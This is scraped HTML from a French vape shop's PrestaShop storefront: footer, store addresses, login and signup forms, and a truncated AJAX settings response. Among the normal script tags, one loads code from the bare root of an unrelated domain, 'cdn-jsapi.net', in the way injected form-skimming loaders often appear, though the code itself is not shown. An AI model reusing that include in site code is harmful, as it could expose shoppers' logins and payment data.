}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991298.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn696aad18b8f9f" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/base-pack-creation-vap/1820-pack-de-base-nicotine-creation-vap-100-ml.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3068
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/base-pack-creation-vap\\\/1820-pack-de-base-nicotine-creation-vap-100-ml.html\",\"meta\":{\"title\":\"Pack De Base Nicotin\\u00e9 Creation Vap 100 Ml | Cr\\u00e9ation Vap\",\"description\":\"L'\\u00e9quipe Creation Vap vous pr\\u00e9sente ses pack de bases enti\\u00e8rement con\\u00e7us en France afin de r\\u00e9aliser vos m\\u00e9langes de e-liquide Diy disponible en flacon de 100ml\",\"keywords\":\"Pack De Base Nicotin\\u00e9 Creation Vap 100 Ml\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-1820\":true,\"product-Pack De Base Nicotin\\u00e9 Creation Vap 100 Ml\":true,\"product-id-category-502\":true,\"product-id-manufacturer-136\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/base-pack-creation-vap\\\/1820-pack-de-base-nicotine-creation-vap-100-ml.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\